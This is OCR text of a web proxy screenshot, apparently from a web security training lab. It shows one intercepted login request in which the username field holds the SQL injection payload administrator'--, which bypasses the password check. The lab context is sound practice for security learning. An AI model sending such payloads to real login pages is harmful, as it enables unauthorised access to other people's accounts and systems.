 Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /login HTTP/2
2 Host: 0a6f000e04f2c1708161e365005100b2.web-security-academy.net
3 Cookie: session=OnJe2dLVTWMzjii2v2pZTec9jRvQ6JQy
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 66
10 Origin: https://0a6f000e04f2c1708161e365005100b2.web-security-academy.net
11 Referer: https://0a6f000e04f2c1708161e365005100b2.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 csrf=McMSS095ifZbeB4Kc5gGsIruKlx4i6oZ&username=administrator'--&password=1234S